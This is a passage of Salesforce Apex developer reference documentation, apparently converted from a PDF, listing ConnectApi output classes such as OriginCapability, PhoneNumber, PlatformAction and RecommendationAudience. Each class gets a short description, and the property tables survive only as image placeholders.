

#### <span id="page-1462-0"></span>**ConnectApi.OauthProviderInfo** Class



#### **ConnectApi.UserOauthInfo** Class



# ConnectApi.OrganizationSettings Class



# ConnectApi.OriginCapability

If a feed element has this capability, it was created by a feed action.

Subclass of [ConnectApi.FeedElementCapability Class](#page-1431-0).



#### <span id="page-1463-0"></span>ConnectApi.PercentRecordField Class

Subclass of [ConnectApi.LabeledRecordField Class](#page-1452-0)

A record field containing a percentage value.



### ConnectApi.PhoneNumber Class

A phone number.



# <span id="page-1464-2"></span>ConnectApi.Photo Class



### <span id="page-1464-0"></span>ConnectApi.PicklistRecordField Class

<span id="page-1464-1"></span>Subclass of [ConnectApi.LabeledRecordField Class](#page-1452-0)

A record field containing an enumerated value.

### ConnectApi.PlatformAction Class

A platform action instance with state information for the context user.







# ConnectApi.PlatformActionGroup Class

A platform action group instance with state appropriate for the context user.

Action link groups are one type of platform action group and are therefore represented as ConnectApi.PlatformActionGroup output classes.



# <span id="page-1467-0"></span>ConnectApi.PollCapability Class

If a feed element has this capability, it includes a poll.

Subclass of [ConnectApi.FeedElementCapability Class](#page-1431-0).





#### ConnectApi.QuestionAndAnswersCapability Class

If a feed element has this capability, it has a question and comments on the feed element are answers to the question. Subclass of [ConnectApi.FeedElementCapability Class](#page-1431-0).



# ConnectApi.QuestionAndAnswersSuggestions Class

Question and answers suggestions.

<span id="page-1468-0"></span>

#### ConnectApi.RecommendationAudience

A recommendation audience.





# ConnectApi.RecommendationAudiencePage

A list of recommendation audiences.

